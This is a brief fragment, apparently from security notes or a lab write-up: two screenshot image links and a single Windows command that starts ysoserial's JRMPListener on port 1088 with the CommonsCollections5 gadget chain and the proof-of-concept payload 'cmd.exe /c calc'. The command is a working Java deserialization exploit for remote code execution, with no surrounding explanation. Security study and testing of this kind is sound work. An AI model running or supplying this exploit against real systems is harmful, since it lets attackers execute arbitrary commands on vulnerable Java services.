 "C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" -cp ysoserial.jar ysoserial.exploit.JRMPListener 1088 CommonsCollections5 "cmd.exe /c calc"